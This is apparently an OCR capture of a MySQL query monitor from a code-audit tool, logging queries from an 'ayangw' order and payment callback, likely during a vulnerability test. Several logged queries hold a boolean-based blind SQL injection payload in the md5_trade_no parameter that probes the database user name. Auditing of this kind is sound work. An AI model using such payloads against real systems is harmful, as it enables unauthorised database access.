 Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2019/4/29 16:46 SELECT * FROM ayangw_order WHERE md5_trade_no='aaa' or 1=(if((user() regexp '^r'),1,0)) --+' limit 1
2019/4/29 16:46 insert into ayangw_syslog values(null,'mcallbackprocess,处理失败',now(),'订单不存在！')
2019/4/29 16:46 SHOW VARIABLES
2019/4/29 16:46 SHOW COLLATION
2019/4/29 16:46 SET NAMES utf8;SET character_set_results=NULL
2019/4/29 16:46 set sql_mode = ''
2019/4/29 16:46 set character set 'utf8'
2019/4/29 16:46 set names 'utf8'
2019/4/29 16:46 select * from ayangw_config where 1
2019/4/29 16:46 select * from ayangw_config
2019/4/29 16:46 set sql_mode = ''
2019/4/29 16:46 set character set 'utf8'
2019/4/29 16:46 set names 'utf8'
2019/4/29 16:46 select * from ayangw_config where 1
2019/4/29 16:46 select * from ayangw_config
2019/4/29 16:46 SELECT * FROM ayangw_order WHERE md5_trade_no='aaa' or 1=(if((user() regexp '^r'),1,0)) -- +' limit 1
2019/4/29 16:46 insert into ayangw_syslog values(null,'mcallbackprocess,订单已被处理,',now(),'状态：(1)：aaa' or 1=(if((user() regexp '^r'),1,0)) -...
2019/4/29 16:47 SHOW VARIABLES
2019/4/29 16:47 SHOW COLLATION
2019/4/29 16:47 SET NAMES utf8;SET character_set_results=NULL
断点: 2019-04-29 16:46:02 行数: 34